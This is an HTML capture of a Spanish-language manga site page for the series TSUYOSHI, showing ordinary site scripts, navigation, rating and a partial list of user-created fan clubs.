

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/manga/TSUYOSHI/clubs-1.html
body_size: 10553
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>TSUYOSHI clubs, Capitulo 313  - Niadd</TITLE>
    <META content="TSUYOSHI clubs, Capitulo 313 , NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="TSUYOSHI Manga clubs, Un chico súper poderoso sigue derrotando a todos a su alrededor, a pesar de que no le gusta pelear." name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="TSUYOSHI Clubs, Capitulo 313 ">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://img11.niadd.com/es_manga/logo/202103/202103211433421308.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="TSUYOSHI Clubs, Capitulo 313 ">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://img11.niadd.com/es_manga/logo/202103/202103211433421308.jpg">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_clubs.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 1
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="" title="">
            <h1 itemprop="name" class="book-headline-name">TSUYOSHI</h1>
        </a>
                <span class="book-status">
            (En marcha)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="44798">
            <span class="ifont-report"></span><span>informe</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="" title="">
                <div class="bookside-img" style="background-image: url('https://img11.niadd.com/es_manga/logo/202103/202103211433421308.jpg')">
                    <img itemprop="image" class="" src="https://img11.niadd.com/es_manga/logo/202103/202103211433421308.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="TSUYOSHI"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                                <div class="bookside-tag-item" title="Caliente"><a href="/list/Hot-Manga/"><div class="bookside-tag-name">Caliente</div></a></div>
                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">4.8</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 80%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>481</span> votos
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                        <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Alternativa(s): </span>
                                        TSUYOSHI
                                    </div>
                                </td>
                            </tr>
                                                                                    <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Géneros: </span>
                                                                                <a href="/category/Acción.html" title="AccióN"> <span itemprop="genre">AccióN</span></a>
                                                                                <a href="/category/Aventura.html" title="Aventura">, <span itemprop="genre">Aventura</span></a>
                                                                                <a href="/category/Drama.html" title="Drama">, <span itemprop="genre">Drama</span></a>
                                                                                <a href="/category/Deporte.html" title="Deporte">, <span itemprop="genre">Deporte</span></a>
                                                                            </div>
                                </td>
                            </tr>
                                                        <tr>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Idioma: </span>
                                        <span itemprop="inLanguage" content = "es">Español</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="El original"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="44798">Seguir</div>
      
        <a href="/manga/rss/id-44798" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Información</div>
                        <div>
            <span class="bookside-bookinfo-key">Idioma:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "es">Español</span>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Géneros:</span>
            <span class="bookside-bookinfo-value">
                                <a href="/category/Acci%C3%B3n.html"><span class="bookside-bookinfo-value" itemprop="genre">AccióN</span></a>
                                <a href="/category/Aventura.html"><span class="bookside-bookinfo-value" itemprop="genre">, Aventura</span></a>
                                <a href="/category/Drama.html"><span class="bookside-bookinfo-value" itemprop="genre">, Drama</span></a>
                                <a href="/category/Deporte.html"><span class="bookside-bookinfo-value" itemprop="genre">, Deporte</span></a>
                            </span>
        </div>
            </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/video.html" title="Videos">Videos</a></li>
    <li class="active"><a href="https://es.niadd.com/manga/TSUYOSHI/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/review.html" title="Comentarios">Comentarios</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/video.html" title="Videos">Videos</a></li>
    <li class="active"><a href="https://es.niadd.com/manga/TSUYOSHI/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/TSUYOSHI/review.html" title="Comentarios">Comentarios</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <div class="bookinfo-cate-section">
        <!--分类标题-->
        <div class="bookinfo-cate-title">Clubes Relacionados</div>

        <!--话题列表-->
        <div class="club-list font-zero">
            <!--没有话题-->
                                    <div class="club-box">
                <a href="/club/detail/id-1005442.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/cover/def_topic_cover.jpg" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/34/34/4474146.png" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">AckermanK24</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">meme nd!</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005634.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202102/4b3bf4c90e6e1748306edc9d318d04e3.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/70/6/4998982.png" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Jalon George</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">what</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005880.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202106/23cfbea961f56ae870215b4fb67b96db.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/28/28/5644700.png" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">DapRob</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">2</span> </div>
                    </div>
                    <div class="club-name">DapRob</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005910.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202106/fb73c15ed9c9421201808a04fa9be597.jpg" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/113/49/3450097.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">CCCUTE</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">2</span> </div>
                    </div>
                    <div class="club-name">Happy Pride Month</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005942.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202107/2763c35aa2f37f536a3baef8354691a6.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202107/MTYyNTI2NzAxM184NDk=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Jorge Cristiano Nunes Da Silva Cristiano</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">1</span> </div>
                    </div>
                    <div class="club-name">melhor anime de todos</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005596.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202101/c09a1e1298066927de52a20d92b16429.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202009/MTYwMTA5NDcyOF8xMjg=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Arroz Con Leche37082</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">3</span> </div>
                    </div>
                    <div class="club-name">Anime  más  </div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005163.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202007/254b39963e556cc91a0faf1520718772.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202007/MTU5NTA0NTE1Nl81MDg=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Julie Ramsay</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">9</span> </div>
                    </div>
                    <div class="club-name">cute 😍😍😍😍😍</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005514.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202101/40cd5215f5d4e7347a74c63cfb05584c.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202101/MTYwOTYxNDA2MF80MDI=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">جيون جونغكوك41791</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">3</span> </div>
                    </div>
                    <div class="club-name">toka</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005625.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202102/f4733f35627afff3ca6dc76b9295f7cb.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202102/MTYxMzA1MzQ1Ml85ODQ=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Elizabeth Hoang</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">2</span> </div>
                    </div>
                    <div class="club-name">Im need to chorgy</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005677.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202103/504d28a8766cff4a99c45dfa33898bdb.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202103/MTYxNDkwMzQ1MF82MA==.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Silva Regina</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">3</span> </div>
                    </div>
                    <div class="club-name">guerreira</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1004622.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/201901/13cb28656aa9ad9baaec005a135d4287.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/201805/MTUyNjc1OTQ0OV8yNTI=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Antonios Studios</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">11</span> </div>
                    </div>
                    <div class="club-name">GTA series</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005477.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202012/6ee797f55f8cd8ae65e034e78417fb3e.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/9/9/4529417.png" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">assecina00</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">3</span> </div>
                    </div>
                    <div class="club-name">clip de cocina del chef ban</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1005873.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202106/56a13e1788dfebfe6d8d8630ce4cf9e7.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
                        <div class="club-author"><img src="https://avatar.yx247.com/cover/202106/MTYyMjU1NDg0NV8xMzc=.jpg" onerror="this.src='/files/images/def_logo.svg"/> <span class="club-author-name">Alexa Martines66114</span> </div>
                        <div class="club-follower"><span class="ifont-follower"></span> <span class="club-follower-num">2</span> </div>
                    </div>
                    <div class="club-name">hatsune miku</div>
                </a>
            </div>
                        <div class="club-box">
                <a href="/club/detail/id-1006007.html">
                    <div class="club-item">
                        <div class="club-img">
                            <img src="https://fimg.yx247.com/topic/202108/7292c942d95db434a8062b0f672f4007.png" onerror="this.src='/files/images/def_logo.svg"/>
                        </div>
                        <div class="club-shadow"></div>
